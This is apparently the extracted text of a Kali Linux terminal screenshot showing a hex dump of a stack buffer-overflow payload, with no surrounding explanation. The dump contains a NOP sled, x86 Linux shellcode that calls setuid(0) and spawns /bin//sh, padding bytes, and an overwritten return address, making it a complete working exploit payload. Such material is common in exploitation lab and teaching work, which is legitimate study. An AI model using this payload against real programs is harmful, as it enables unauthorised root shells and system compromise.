 root@kali: /home/kali
File Actions Edit View Help
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................................
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................................
00000040 31 C0 89 C3 B0 17 CD 80 31 D2 52 68 6E 2F 73 68 68 2F 2F 62 69 89 E3 52 53 89 E1 8D 42 0B CD 80 1.......1.Rhn/shh//bi..RS...B...
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 50 F4 FF BF 0A AAAAAAAAAAAAAAAAP....
00000080
000000A0
000000C0
000000E0
00000100
00000120
00000140
00000160
00000180
000001A0